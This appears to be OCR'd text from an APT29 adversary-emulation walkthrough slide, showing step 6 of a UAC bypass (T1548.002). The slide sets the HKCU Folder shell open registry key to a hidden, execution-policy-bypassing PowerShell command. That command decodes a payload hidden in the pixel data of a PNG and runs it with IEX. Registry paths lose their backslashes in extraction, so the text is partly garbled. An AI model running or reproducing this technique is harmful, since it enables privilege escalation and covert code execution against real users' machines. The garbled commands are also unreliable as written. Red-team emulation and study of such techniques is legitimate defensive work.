 APT29 – Deploy Stealth Toolkit
@sairam_ravi97
Abuse Elevation Control Mechanism: Bypass User Access Control
(T1088 / T1548.002)
6. From Pupy powershell type below
• Set-ItemProperty -Path
"HKCU:SoftwareClassesFoldershellopencommand" -Name
"(Default)“
• When prompted for value:
• powershell.exe -noni -noexit -ep bypass -window hidden -c "sal a
New-Object;Add-Type -AssemblyName 'System.Drawing'; $g=a
System.Drawing.Bitmap('C:Usersnsa1Downloadsmonkey.png')
;$o=a Byte[] 4480;for($i=0; $i -le 6; $i++){foreach($x
in(0..639)){$p=$g.GetPixel($x,$i);$o[$i*640+$x]=([math]::Floor(($
p.B-band15)*16)-bor($p.G-
band15))}};$g.Dispose();IEX([System.Text.Encoding]::ASCII.GetSt
ring($o[0..3932]))"
 